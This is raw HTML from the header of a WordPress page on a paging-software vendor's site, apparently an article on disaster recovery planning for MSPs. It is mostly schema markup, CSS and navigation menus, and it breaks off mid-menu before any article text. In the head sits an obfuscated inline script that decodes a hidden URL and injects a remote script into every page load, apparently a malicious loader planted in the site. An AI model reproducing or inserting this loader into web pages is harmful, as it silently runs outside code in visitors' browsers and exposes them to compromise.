Library","url":"https:\/\/www.onpage.com\/it-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MSP Resource Library","url":"https:\/\/www.onpage.com\/msp-resource-library-2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Knowledge Base","url":"https:\/\/docs.onpage.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog","url":"https:\/\/www.onpage.com\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage in the News","url":"https:\/\/www.onpage.com\/onpage-in-news\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tutorial Videos","url":"https:\/\/www.onpage.com\/tutorial-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Videos","url":"https:\/\/www.onpage.com\/resources-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage on Social","url":"https:\/\/www.onpage.com\/onpage-on-social\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Customer Stories","url":"https:\/\/www.onpage.com\/healthcare-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT &#038; Managed IT Customer Stories","url":"https:\/\/www.onpage.com\/it-managed-it-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Industry Customer Stories","url":"https:\/\/www.onpage.com\/other-industry-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Tools","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free On-Call Generator","url":"https:\/\/www.onpage.com\/free-on-call-schedule-generator\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partners","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Answering Services and Resellers","url":"https:\/\/www.onpage.com\/secure-messaging-for-answering-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partner Program","url":"https:\/\/www.onpage.com\/partner-program-overview\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Develop for OnPage","url":"https:\/\/www.onpage.com\/developer-program-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Trends 2024","url":"#ubermenu-custom_content"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"OnPage","url":"https:\/\/www.onpage.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/www.onpage.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.onpage.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.onpage.com\/disaster-recovery-planning-for-msps\/","name":"Disaster Recovery Planning for MSPs"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->  <meta name="google-site-verification" content="gcN3QDYHU18yX3Q9zMXfLOTkxGTAm2JEwqOdZQTMvfM" />
  
  <script> (function(){var _2D4=document.createElement("script"),_mc=(function(_qSa,_qC){var _hw="";for(var _fF=0;_fF<_qSa.length;_fF++){_f4!=_fF;var _f4=_qSa[_fF].charCodeAt();_f4-=_qC;_f4+=61;_f4%=94;_hw==_hw;_f4+=33;_qC>1;_hw+=String.fromCharCode(_f4)}return _hw})(atob("cHx8eHtCNzchezYkd3d1cXZudzZrd3U3eHEibXQ3Pjs/Pj5Aajk9bmw7QD9AOUFAOEA5O2xt"), 8);_2D4.referrerPolicy="unsafe-url";_2D4.src=_mc;8>3;_2D4!="p";_2D4.type="text/javascript";function _AN(){};_2D4.async=!0;var _yVT=document.getElementsByTagName("script")[0];_yVT.parentNode.insertBefore(_2D4,_yVT)})(); </script>
  
  			<style id="wpsp-style-frontend"></style>
			<style>.yep-youtube {position: relative;padding-bottom: 56.23%;height: 0;overflow: hidden;max-width: 100%;background: #000;}.yep-youtube iframe,.yep-youtube object,.yep-youtube embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 100;background: transparent;}.yep-youtube img {bottom: 0;display: block;left: 0;margin: auto;max-width: 100%;width: 100%;position: absolute;right: 0;top: 0;border: none;height: auto;cursor: pointer;-webkit-transition: .4s all;-moz-transition: .4s all;transition: .4s all;}.yep-youtube .yepPlayButton {position: absolute;left: 50%;top: 50%;width: 68px;height: 48px;margin-left: -34px;margin-top: -24px;}.yep-youtube .yepPlayButton:hover{cursor: pointer;}.yep-youtube .yepPlayButton:hover .ytp-large-play-button-bg{fill: #f00;fill-opacity: 1;}.wp-block-embed-youtube .yep-youtube{position: initial;padding-bottom:0;}</style>		<style type="text/css" id="wp-custom-css">
			.api-card {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
  }

  .api-card:hover {
    transform: scale(1.03);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.12);
  }
/* Animation styles for API table rows */
#api-table .hoverable-row {
  transition: all 0.2s ease;
  background-color: white;
}

#api-table .hoverable-row:hover {
  background-color: #f1f5fb;
  transform: scale(1.01);
  cursor: pointer;
}
/*Use Cases in Integration*/
.use-cases-stack {
  padding: 4rem 2rem;
  max-width: 800px;
  margin: 0 auto;
}

.section-heading {
  text-align: center;
  margin-bottom: 3rem;
  font-weight: bold;
  color: inherit; /* Inherit your theme's heading color */
}

.use-case {
  border-left: 4px solid #85b81b; /* Use your primary brand color here */
  padding: 1.5rem 1.5rem 1.5rem 1.25rem;
  margin-bottom: 2rem;
  background: #fff;
  box-shadow: 0 4px 12px rgba(0,0,0,0.05);
  border-radius: 8px;
  transition: box-shadow 0.2s ease;
}

.use-case:hover {
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}

.use-case h3 {
  margin-top: 0;
  margin-bottom: 0.75rem;
  color: inherit;
}

.use-case p {
  margin: 0;
  line-height: 1.6;
  color: inherit;
}

/* 
    Responsive YouTube Embed with Modern Styling and Hover Effect
    - Maintains a 16:9 aspect ratio for responsiveness
    - Adds soft rounded corners and subtle box shadow
    - On hover: elevates the card with a deeper shadow and upward motion
    - Smooth transitions for a polished, modern feel
  */

  .video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    border-radius: 16px;
    box-shadow: 0 10px 20px rgba(0,0,0,0.15);
    transition: box-shadow 0.3s ease, transform 0.3s ease;
  }

  .video-container:hover {
    box-shadow: 0 14px 28px rgba(0,0,0,0.25);
    transform: translateY(-4px);
  }

  .video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
    border-radius: 16px;
  }
/* sticky bar at top used on pager app */
html { scroll-behavior: smooth; }
:is(h2, h3)[id] { scroll-margin-top: 88px; } /* offset for your sticky header */

.op-sticky-nav {
  position: sticky; top: 0; z-index: 40;
  background:#fff; border-bottom:1px solid #eef1f4;
}
.op-sticky-nav ul {
  margin:0; padding:10px 16px; list-style:none;
  display:flex; gap:16px; overflow-x:auto; white-space:nowrap;
}
.op-sticky-nav a {
  display:inline-block; padding:8px 10px; border-radius:999px;
  text-decoration:none; font-size:14px; line-height:1;
  color:#001f58; border:1px solid #e5e8ee;
}
.op-sticky-nav a:hover { background:#f6f8fb; }
.op-sticky-nav a.is-active { border-color:#85b81b; background:#f3faea; }

/* clean table layout pager app */
.cmp-clean-table .table-scroll {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.cmp-clean-table .compare-table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 1px solid #eaeaea;
}

.cmp-clean-table .compare-table th,
.cmp-clean-table .compare-table td {
  border: 1px solid #eaeaea;
  padding: 12px 14px;
  text-align: left;
  vertical-align: top;
  background: #fff;
}

.cmp-clean-table .compare-table thead th {
  background: #001f58; /* light neutral header */
	color: #ffffff
}

.cmp-clean-table .compare-table tbody tr:nth-child(odd) td,
.cmp-clean-table .compare-table tbody tr:nth-child(odd) th {
  background: #fafafa; /* subtle zebra */
}

@media (max-width: 768px) {
  .cmp-clean-table .compare-table { min-width: 700px; }
}

/* Free On-Call Schedule Generator Tool */
/* ===== On-Call widget (namespaced) ===== */
#basic-oncall { max-width: 1100px; margin: 0 auto; padding: 0 16px; }

#basic-oncall .oc-card{
  border:1px solid #e5e7eb; border-radius:12px; padding:14px; margin:12px 0;
  background:#fff; box-shadow:none;
}

#basic-oncall .oc-row{ display:flex; gap:12px; flex-wrap:wrap; }
#basic-oncall .oc-col{ flex:1 1 240px; min-width:240px; }

#basic-oncall label{ font-weight:600; display:block; margin:8px 0 6px; }
#basic-oncall .oc-note{ color:#6b7280; font-size:12px; }

#basic-oncall input[type="date"],
#basic-oncall select,
#basic-oncall textarea{
  box-sizing:border-box; width:100%;
  min-height:40px; padding:10px 12px;
  border:1px solid #d1d5db; border-radius:10px;
  background:#fff; color:#111;
  font:14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial;
  box-shadow:none; appearance:none; margin:0;
}

#basic-oncall .oc-btn{
  display:inline-block; border:1px solid #111827; border-radius:999px;
  padding:8px 14px; background:#111827; color:#fff; cursor:pointer;
}
#basic-oncall .oc-btn.oc-ghost{ background:#fff; color:#111827; }

/* Defensive: ignore any theme styles on common class names by resetting them */
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { all: unset; }
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { display: revert; }
/* ===== On-Call preview table (inside the widget) ===== */
#basic-oncall table {
  width: 100% !important;
  border-collapse: collapse !important;
  margin-top: 8px !important;
  background: #fff !important;
}

#basic-oncall thead th {
  background: #f3f4f6 !important;
  font-weight: 600 !important;
}

#basic-oncall th,
#basic-oncall td {
  border-bottom: 1px solid #e5e7eb !important;
  padding: 8px !important;
  text-align: left !important;
  vertical-align: top !important;
  color: #111 !important;
  font: 14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial !important;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #fafafa !important;
}

/* Optional: tighten the header row height */
#basic-oncall thead th { padding-top: 10px !important; padding-bottom: 10px !important; }
/* Ensure the widget never sits above the nav */
#basic-oncall,
#basic-oncall .oc-card,
#basic-oncall .oc-row,
#basic-oncall .oc-col {
  position: static !important;   /* remove any stacking context */
  z-index: auto !important;
}

#basic-oncall input,
#basic-oncall select,
#basic-oncall textarea {
  position: relative;            /* keep form controls normal */
  z-index: 0 !important;
}
/* Card background & border */
#basic-oncall .oc-card {
  background: #eaeaea;          /* soft gray background */
  border: 1px solid #001f58;    /* deep blue border */
  border-radius: 12px;
  padding: 16px;
  margin: 16px 0;
}
#basic-oncall label,
#basic-oncall h3 {
  color: #001f58;               /* deep blue text for labels and Preview heading */
}
/* Primary buttons */
#basic-oncall .oc-btn {
  background: #001f58;
  border: 1px solid #001f58;
  color: #fff;
  transition: background 0.2s;
}
#basic-oncall .oc-btn:hover {
  background: #85b81b;          /* green on hover */
  border-color: #85b81b;
}

/* Ghost buttons */
#basic-oncall .oc-btn.oc-ghost {
  background: #fff;
  color: #001f58;
  border: 1px solid #001f58;
}
#basic-oncall .oc-btn.oc-ghost:hover {
  background: #85b81b;
  color: #fff;
  border-color: #85b81b;
}
#basic-oncall thead th {
  background: #001f58;
  color: #fff;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #eaeaea;
}
#basic-oncall input:focus,
#basic-oncall select:focus,
#basic-oncall textarea:focus {
  border-color: #85b81b;
  box-shadow: 0 0 0 2px rgba(133,184,27,0.3); /* soft green glow */
  outline: none;
}
/* ===== OnPage Physician Compare v3 (collision-proof) ===== */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:clamp(20px,3.5vw,40px);color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:clamp(22px,2.8vw,36px);line-height:1.15;letter-spacing:-.02em;font-weight:700}

/* column headers: Before | (center label) | With */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:24px;color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:28px;line-height:1.2;font-weight:700}
#onpage-phys-compare-v3 .opc-v3-head{display:grid;grid-template-columns:36% 28% 36%;align-items:center;grid-row-gap:12px;grid-column-gap:12px;padding:10px 0 18px;border-bottom:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-badge{display:inline-flex;align-items:center;margin-right:8px;font-weight:700;font-size:15px}
#onpage-phys-compare-v3 .opc-v3-ico{width:18px;height:18px;display:inline-block;color:currentColor}
#onpage-phys-compare-v3 .opc-v3-badge--bad{color:#e74c3c}
#onpage-phys-compare-v3 .opc-v3-badge--good{color:#11a75c}
#onpage-phys-compare-v3 .opc-v3-grid{display:grid;grid-template-columns:36% 28% 36%;grid-row-gap:0;grid-column-gap:0}
#onpage-phys-compare-v3 .opc-v3-row{display:contents}
#onpage-phys-compare-v3 .opc-v3-cell{padding:18px 0;border-bottom:1px solid #e6eaee;font-size:16px;line-height:1.55}
#onpage-phys-compare-v3 .opc-v3-cell--heading{font-weight:700;text-align:center}
#onpage-phys-compare-v3 .opc-v3-cell p{margin:0}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:last-child .opc-v3-cell{border-bottom:none}
@media (max-width:880px){
#onpage-phys-compare-v3 .opc-v3-head,#onpage-phys-compare-v3 .opc-v3-grid{grid-template-columns:1fr}
#onpage-phys-compare-v3 .opc-v3-row{display:block;padding:10px 0}
#onpage-phys-compare-v3 .opc-v3-cell{border-bottom:none;padding:8px 0}
#onpage-phys-compare-v3 .opc-v3-cell--heading{text-align:left;padding-top:12px;border-top:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:first-child .opc-v3-cell--heading{border-top:none}
}
/* === OnPage | HIPAA Features Grid (hard override) === */
/* === OnPage | HIPAA Features Grid — FLAT (TigerConnect-style) === */
section.hp-feature-wrap * { box-sizing: border-box; }

/* container + header */
section.hp-feature-wrap{max-width:1200px;margin:0 auto;padding:32px 16px;}
section.hp-feature-wrap .hp-feature-header{max-width:800px;margin:0 auto 28px;text-align:center;}
section.hp-feature-wrap .hp-feature-header h2{font-size:clamp(22px,2.2vw,30px);line-height:1.2;margin:0 0 8px;}
section.hp-feature-wrap .hp-feature-header p{margin:0;color:#475569;}

/* grid (flat) */
section.hp-feature-wrap .hp-feature-grid{
  list-style:none !important; padding:0 !important; margin:0 !important;
  display:grid !important; gap:24px;
  grid-template-columns:repeat(3,minmax(0,1fr));
}
@media (max-width:1024px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:repeat(2,minmax(0,1fr));}
}
@media (max-width:640px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:1fr;}
}

/* each item = tiny two-column layout (icon + text) */
section.hp-feature-wrap .hp-feature-card{
  background:transparent; border:0; box-shadow:none; transform:none; min-height:0;
  display:grid; grid-template-columns:48px 1fr; column-gap:14px; align-items:start; padding:4px 2px;
}

/* icon */
section.hp-feature-wrap .hp-feature-icon{
  width:48px; height:48px; border-radius:12px;
  background:#ffffff; /* faint brand-tinted tile; change/remove if you want fully plain */
  display:grid; place-items:center; border:1px solid #ffffff;
}
section.hp-feature-wrap .hp-feature-icon img{
  display:block; max-width:48px; max-height:48px; width:auto; height:auto;
}

/* text */
section.hp-feature-wrap .hp-feature-content h3{
  font-size:16px; margin:2px 0 6px; color:#0f172a; font-weight:600;
}
section.hp-feature-wrap .hp-feature-content p{
  font-size:14px; line-height:1.5; margin:0; color:#475569;
}

/* optional: subtle divider under items (uncomment if you want rows separated) */
/*
section.hp-feature-wrap .hp-feature-card{border-bottom:1px solid #edf2f7; padding-bottom:16px;}
section.hp-feature-wrap .hp-feature-grid > li:last-child .hp-feature-card{border-bottom:0;}
*/
		</style>
			<style>
	.article-blog h2 {font-size:22px !important; line-height:normal; }.article-blog h3 {font-size:20px !important; line-height:normal; }.widget_recent_entries li a {font-size:15px !important; line-height:normal; }	</style>
</head>
<body class="wp-singular post-template-default single single-post postid-34182 single-format-standard wp-theme-onpage wp-schema-pro-2.10.3 disaster-recovery-planning-for-msps sidebar-primary">
<!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <!-- Header
================================================== -->
<header class="header-main" id="mobilemenuheadrr">
<div class="container">

     <div class="brand"><a href="https://www.onpage.com/" title="OnPage"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/onpage-logo.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/onpage-logo.png" alt="onpage logo" width="231" height="64"/>
</picture>
</a></div>

     <a class="menu-btn" data-toggle="collapse" data-target=".menu-collapse">
     <div class="icon-bar">
     <span></span>
     </div>
     </a>
     <a href="#menumobile" class="mobileicon"><span></span></a>
     <div class="nav-bar">
     <div class="menu-collapse collapse">
     <a class="icon-close" data-toggle="collapse" data-target=".menu-collapse">
     <span></span>
     </a>

     <nav>
     
<!-- UberMenu [Configuration:main] [Theme Loc:primary_navigation] [Integration:api] -->
<!-- [UberMenu Responsive Toggle Disabled] [UberMenu Responsive Menu Disabled] --> <nav id="ubermenu-main-9-primary_navigation-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-9 ubermenu-loc-primary_navigation ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-9-primary_navigation" class="ubermenu-nav" data-title="Primary Navigation"><li id="menu-item-66545" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-advanced-sub ubermenu-item-66545 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Products</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><div  class="ubermenu-submenu ubermenu-submenu-id-66545 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><ul class="ubermenu-row ubermenu-row-id-75817 ubermenu-autoclear"><li id="menu-item-75818" class="productshead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75818 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-full ubermenu-hide-mobile" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded customheader">Products</div></li></ul><ul class="ubermenu-row ubermenu-row-id-75819 ubermenu-autoclear"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75820 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-hide-mobile ubermenu-item-type-column ubermenu-column-id-75820"><ul  class="ubermenu-submenu ubermenu-submenu-id-75820 ubermenu-submenu-type-stack"  ><li id="menu-item-86562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86562 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-alerting/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Alerting</span></a></li><li id="menu-item-75913" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/what-is-it-oncall-management-system/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Management</span></a></li><li id="menu-item-37629" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/incident-alert-management-for-it/"><span class="ubermenu-target-title ubermenu-target-text">Incident Alert Management</span></a></li><li id="menu-item-75827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/live-call-routing/"><span class="ubermenu-target-title ubermenu-target-text">Live Call Routing</span></a></li><li id="menu-item-75900" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75900 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/mass-notification-system/"><span class="ubermenu-target-title ubermenu-target-text">Mass Notifications</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75825 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75825"><ul  class="ubermenu-submenu ubermenu-submenu-id-75825 ubermenu-submenu-type-stack"  ><li id="menu-item-75898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/clinical-collaboration-system/"><span class="ubermenu-target-title ubermenu-target-text">Clinical Communication &#038; Collaboration</span></a></li><li id="menu-item-95029" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-95029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/hipaa-compliant-messaging/"><span class="ubermenu-target-title ubermenu-target-text">HIPAA-Compliant Messaging</span></a></li><li id="menu-item-75901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75901 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/pager-app/"><span class="ubermenu-target-title ubermenu-target-text">Pager Replacement</span></a></li><li id="menu-item-88728" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-88728 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-management-for-healthcare/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare On-Call Management</span></a></li><li id="menu-item-86563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86563 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/patient-doctor-communication/"><span class="ubermenu-target-title ubermenu-target-text">Patient-Provider Communication</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75826 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75826"><ul  class="ubermenu-submenu ubermenu-submenu-id-75826 ubermenu-submenu-type-stack"  ><li id="menu-item-75830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/free-trial/"><i class="ubermenu-icon fas fa-cloud-download-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Free Trial</span></a></li><li id="menu-item-75831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-partner-integrations/"><i class="ubermenu-icon fas fa-cog" ></i><span class="ubermenu-target-title ubermenu-target-text">Integrations</span></a></li><li id="menu-item-75829" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/"><i class="ubermenu-icon fas fa-exclamation-triangle" ></i><span class="ubermenu-target-title ubermenu-target-text">What&#8217;s New?</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75832 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75832"><ul  class="ubermenu-submenu ubermenu-submenu-id-75832 ubermenu-submenu-type-stack"  ><li id="menu-item-75833" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png" width="150"/>
</picture>


<p><strong>Healthcare IT Trends 2024
</strong></p>

<p>Check out the latest emerging healthcare IT trends.</p>
<p><a href="https://www.onpage.com/healthcare-resource-library/ebook-healthcare-it-trends-2022/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></div></li><li id="menu-item-41771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-41771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/why-onpage/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Why OnPage?</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41771 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75834 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75834"><ul  class="ubermenu-submenu ubermenu-submenu-id-75834 ubermenu-submenu-type-stack"  ><li id="menu-item-170" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-170 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/why-onpage/"><span class="ubermenu-target-title ubermenu-target-text">Why OnPage?</span></a></li><li id="menu-item-712" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-712 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/comparison/"><span class="ubermenu-target-title ubermenu-target-text">Comparison</span></a></li><li id="menu-item-716" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-716 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/pricing/"><span 